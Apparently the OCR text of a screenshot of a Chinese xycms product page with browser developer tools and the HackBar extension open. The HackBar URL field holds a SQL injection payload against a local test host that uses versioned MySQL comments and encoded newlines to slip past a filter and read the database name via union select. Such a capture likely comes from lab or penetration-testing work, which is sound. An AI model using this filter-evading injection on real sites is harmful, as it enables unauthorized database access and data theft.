 当前位置：首页 > 产品列表 > 详细信息
xycms
信息来源：6 作者：7 更新时间：10
8
产品类别
笔记本
手机
打印机
上网本
PAD
Elements Console Sources Network Performance Security Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.200:8006/showproducts.php?id=-13/*!44444union*//*!44444%23*/%0a/*!44444select*/1,database%23%0a(%0a),3,4,5,6,7,8,9,10